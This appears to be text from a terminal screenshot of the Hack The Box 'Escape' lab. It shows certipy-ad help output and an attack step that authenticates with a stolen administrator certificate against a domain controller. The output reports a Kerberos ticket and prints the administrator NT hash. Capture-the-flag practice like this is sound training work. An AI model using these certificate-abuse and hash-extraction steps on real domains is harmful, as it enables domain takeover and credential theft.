 kali@kali: ~/HTB/Escape
VPN IP (click to copy)
File Actions Edit View Help
-dc-ip ip address IP Address of the domain controller. If omitted, it will use the domain part (FQDN) specified in
the target parameter
-ns nameserver Nameserver for DNS resolution
-dns-tcp Use TCP instead of UDP for DNS queries
-timeout seconds Timeout for connections in seconds
authentication options:
-username username Username to authenticate as (extracted from certificate if omitted)
-domain domain Domain name to authenticate to (extracted from certificate if omitted)
-ldap-shell Authenticate with the certificate via Schannel against LDAP
ldap options:
-ldap-scheme ldap scheme
LDAP connection scheme to use (default: ldaps)
-ldap-port port Port for LDAP communication (default: 636 for ldaps, 389 for ldap)
-ldap-user-dn dn Distinguished Name of target account for LDAP authentication
┌──(kali㉿kali)-[~/HTB/Escape]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.202
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator@sequel.htb'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
┌──(kali㉿kali)-[~/HTB/Escape]
└─$
[0] 0:zsh*Z 1:zsh- "kali" 21:17 08-Jun-25